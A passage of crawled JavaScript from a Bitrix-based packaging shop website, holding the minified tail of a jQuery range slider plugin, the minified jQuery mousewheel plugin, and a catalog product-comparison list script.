o=t(r).attr("data-min"),i=t(r).attr("data-max"),a=i-o,s=t(r).attr("data-range-from"),n=t(r).attr("data-range-from"),l=((s=p(s)?parseFloat(s):o)-o)/a,m=1-(i-(n=p(n)?parseFloat(n):i))/a,f=r.prev(),u=f.find(".irs-line").width(),d=(m-l)*u,x=l*u;d<2&&(d=2),d+x>u&&(x-=2),e?f.find(".irs-line-mid").animate({left:x+"px",width:d+"px"},e):f.find(".irs-line-mid").css({left:x+"px",width:d+"px"})},rt=function(){I.addClass("irs-with-grid");var t,e="",o=0,i="";for(t=0;t<=20;t+=1)(o=Math.floor(G/20*t))>=G&&(o=G-1),i+='<span class="irs-grid-pol small" style="left: '+o+'px;"></span>';for(t=0;t<=4;t+=1)(o=Math.floor(G/4*t))>=G&&(o=G-1),i+='<span class="irs-grid-pol" style="left: '+o+'px;"></span>',0===t?e=z?s.min:h(s.min):4===t?e=z?s.max:h(s.max):z?(e=(e=s.min+(s.max-s.min)/4*t)/s.step*s.step,e=parseInt(e*z,10)/z):(e=Math.round(s.min+(s.max-s.min)/4*t),e=Math.round(e/s.step)*s.step,e=h(e)),u&&(s.hideMinMax?(e=Math.round(s.min+(s.max-s.min)/4*t),e=Math.round(e/s.step)*s.step,e=0===t||4===t?s.values[e]:""):e=""),i+=0===t?'<span class="irs-grid-text" style="left: '+o+'px; text-align: left;">'+e+"</span>":4===t?'<span class="irs-grid-text" style="left: '+(o-100)+'px; text-align: right;">'+e+"</span>":'<span class="irs-grid-text" style="left: '+(o-50)+'px;">'+e+"</span>";_.html(i)},nt=function(){I.addClass("irs-disabled"),I.append('<span class="irs-disable-mask"></span>')},lt=function(){I.removeClass("irs-disabled"),I.find(".irs-disable-mask").remove()};H()}}))},update:function(t){return this.each((function(){this.updateData(t)}))},remove:function(){return this.each((function(){this.removeSlider()}))},updateRange:function(){return this.each((function(){this.updateRange()}))},reset:function(){return this.each((function(){this.reset()}))}};t.fn.ionRangeSlider=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist for jQuery.ionRangeSlider"):f.init.apply(this,arguments)}}(jQuery,document,window,navigator)}));


--- FILE ---
content_type: application/javascript
request_url: https://www.mirpack.ru/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475
body_size: 595
content:
!function(c){"function"==typeof define&&define.amd?define(["jquery"],c):"object"==typeof exports?module.exports=c:c(jQuery)}(function(c){function l(b){var a=b||window.event,h=[].slice.call(arguments,1),d=0,e=0,f=0,g=0,g=0;(b=c.event.fix(a)).type="mousewheel",a.wheelDelta&&(d=a.wheelDelta),a.detail&&(d=-1*a.detail),a.deltaY&&(d=f=-1*a.deltaY),a.deltaX&&(d=-1*(e=a.deltaX)),void 0!==a.wheelDeltaY&&(f=a.wheelDeltaY),void 0!==a.wheelDeltaX&&(e=-1*a.wheelDeltaX),g=Math.abs(d),(!m||g<m)&&(m=g),g=Math.max(Math.abs(f),Math.abs(e)),(!k||g<k)&&(k=g),a=0<d?"floor":"ceil",d=Math[a](d/m),e=Math[a](e/k),f=Math[a](f/k);try{b.originalEvent.hasOwnProperty("wheelDelta")}catch(l){f=d}return h.unshift(b,d,e,f),(c.event.dispatch||c.event.handle).apply(this,h)}var n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],m,k;if(c.event.fixHooks)for(var p=n.length;p;)c.event.fixHooks[n[--p]]=c.event.mouseHooks;c.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var b=h.length;b;)this.addEventListener(h[--b],l,!1);else this.onmousewheel=l},teardown:function(){if(this.removeEventListener)for(var b=h.length;b;)this.removeEventListener(h[--b],l,!1);else this.onmousewheel=null}},c.fn.extend({mousewheel:function(b){return b?this.bind("mousewheel",b):this.trigger("mousewheel")},unmousewheel:function(b){return this.unbind("mousewheel",b)}})});


--- FILE ---
content_type: application/javascript
request_url: https://www.mirpack.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491
body_size: 1178
content:
(function (window) {

if (!!window.JCCatalogCompareList)
{
	return;
}

window.JCCatalogCompareList = function (params)
{
	this.obCompare = null;
	this.obAdminPanel = null;
	this.visual = params.VISUAL;
	this.ajax = params.AJAX;
	this.position = params.POSITION;

	BX.ready(BX.proxy(this.init, this));
};

window.JCCatalogCompareList.prototype.init = function()
{
	this.obCompare = BX(this.visual.ID);
	if (BX.type.isElementNode(this.obCompare))
	{
		BX.addCustomEvent(window, "OnCompareChange", BX.proxy(this.reload, this));
		BX.bindDelegate(this.obCompare, 'click', {tagName : 'a'}, BX.proxy(this.deleteCompare, this));
		if (this.position.fixed && this.position.align.vertical === 'top')
		{
			this.obAdminPanel = BX('bx-panel');
			if (BX.type.isElementNode(this.obAdminPanel))
			{
				this.setVerticalAlign();
				BX.addCustomEvent(window, 'onTopPanelCollapse', BX.proxy(this.setVerticalAlign, this));
			}
		}
	}
};

window.JCCatalogCompareList.prototype.reload = function()
{
	BX.showWait(this.obCompare);
	BX.ajax.post(
		this.ajax.url,
		this.ajax.reload,
		BX.proxy(this.reloadResult, this)
	);
};

window.JCCatalogCompareList.prototype.reloadResult = function(result)
{
	var mode = 'none';
	BX.closeWait();
	this.obCompare.innerHTML = result;
	if (BX.type.isNotEmptyString(result))
	{
		if (result.indexOf('<table') >= 0)
			mode = 'block';
	}
	BX.style(this.obCompare, 'display', mode);
};

window.JCCatalogCompareList.prototype.deleteCompare = function()
{
	var target = BX.proxy_context,
		itemID,
		url;

	if (!!target && target.hasAttribute('data-id'))
	{
		itemID = parseInt(target.getAttribute('data-id'), 10);
		if (!isNaN(itemID))
		{
			BX.showWait(this.obCompare);
			url = this.ajax.url + this.ajax.templates.delete + itemID.toString();
			BX.ajax.loadJSON(
				url,
				this.ajax.params,
				BX.proxy(this.deleteCompareResult, this)
			);
		}
	}
};

window.JCCatalogCompareList.prototype.deleteCompareResult = function(result)
{
	var tbl,
		i,
		cnt,
		newCount;

	BX.closeWait();
	if (BX.type.isPlainObject(result))
	{
		if (BX.type.isNotEmptyString(result.STATUS) && result.STATUS === 'OK' && !!result.ID)
		{
			BX.onCustomEvent('onCatalogDeleteCompare', [result.ID]);

			tbl = this.obCompare.querySelector('table[data-block="item-list"]');
			if (BX.type.isElementNode(tbl))
			{
				if (tbl.rows.length > 1)
				{
					for (i = 0; i < tbl.rows.length; i++)
					{
						if (
							tbl.rows[i].hasAttribute('data-row-id')
							&& tbl.rows[i].getAttribute('data-row-id') === ('row' + result.ID)
						)
						{
							tbl.deleteRow(i);
						}
					}
					if (BX.type.isNotEmptyString(result.COUNT) || BX.type.isNumber(result.COUNT))
					{
						newCount = parseInt(result.COUNT, 10);
						if (!isNaN(newCount))
						{
							cnt = this.obCompare.querySelector('span[data-block="count"]');
							if (BX.type.isElementNode(cnt))
							{
								cnt.innerHTML = newCount.toString();
							}
							cnt = null;
							BX.style(this.obCompare, 'display', (newCount > 0 ? 'block' : 'none'));
						}
					}
				}
				else
				{
					this.reload();
				}
			}
			tbl = null;
		}
	}
};

window.JCCatalogCompareList.prototype.setVerticalAlign = function()
{
	var topSize;
	if (BX.type.isElementNode(this.obCompare) && BX.type.isElementNode(this.obAdminPanel))
	{
		topSize = parseInt(this.obAdminPanel.offsetHeight, 10);
		if (isNaN(topSize))
		{
			topSize = 0;
		}
		topSize +=5;
		BX.style(this.obCompare, 'top', topSize.toString()+'px');
	}
};

})(window);